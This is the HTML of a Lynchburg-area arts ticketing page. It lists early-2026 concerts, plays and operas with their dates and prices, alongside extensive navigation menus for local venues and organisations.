Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="All Tickets" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=All+Tickets&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1769020869483"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">All Tickets</a></div>
<div class="areapanel" id="center"><div class="space margin"><div class="space pagebackground" id="pageelement_605490373">
<div class="space margin"><div class="space pagetext" id="pageelement_631973632">
<div class="panel"><div style="text-align: center;"><span style="font-size:11px;"><span style="font-family:georgia,serif;"><em>All LynchburgTickets &amp; CVATickets orders processed through a secure connection. <em>Your information is encrypted and secure. </em></em></span></span></div>
</div>
</div>
<div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self"><img alt="" src="/files/2541892/uploaded/26-NiteKap-Newsletter-R.jpg" style="width: 630px; height: 360px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_631914244"><div id="list_631914244"><div class="panel" style="text-align:center;"><a class="link" href="/comedy">Comedy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dance">Dance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/film">Film</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/music">Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/opera">Opera</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/theatre">Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/visualarts">Visual Arts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/otherevents">Other Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/familyfriendly">Family Friendly</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/free">Free Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/benefits">Benefits</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/movietimes">Local Cinema</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_557156547"><h2 class="subheading">All Tickets (Cllick through or scroll down for summaries.)</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_557156547" id="page_557156547" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_557156547" id="sort_products_557156547" onchange="this.form.submit();">
<option id="sort_products_557156547_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_557156547_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_557156547_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_557156547_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_557156547_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_557156547_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_557156547">
<table>
<tr class="row first">
<td class="cell first" id="element_557156547_item_684431222" previewid="element_557156547_item_684431222" style="width:33%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, January 31<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_557156547_item_684417530" previewid="element_557156547_item_684417530" style="width:33%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_557156547_item_684364898" previewid="element_557156547_item_684364898" style="width:33%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260213 THE WIZ - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/the-wiz">260213 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 13-15 &amp; 19-21<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_557156547_item_684403460" previewid="element_557156547_item_684403460" style="width:33%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_557156547_item_684340604" previewid="element_557156547_item_684340604" style="width:33%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_557156547_item_684427264" previewid="element_557156547_item_684427264" style="width:33%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_557156547_item_684431236" previewid="element_557156547_item_684431236" style="width:33%;">
<a class="icon list-icon link" href="/paddy-dougherty-quartet"><img class="thumbnail" alt="260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PaddyDoughertyQuartet-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/paddy-dougherty-quartet">260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, February 28<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/paddy-dougherty-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_557156547_item_684413512" previewid="element_557156547_item_684413512" style="width:33%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, March 1<br>
at 2:30 p.m.<br>
Free Event</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/flute" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_557156547_item_684364864" previewid="element_557156547_item_684364864" style="width:33%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">March 6 - 8</span></span><br>
<span style="font-size:14px;"><span style="font-family:georgia,serif;">Friday&nbsp;at 7:00 p.m.<br>
Saturday at 7:00 p.m.<br>
Sunday at 3:00 p.m.</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
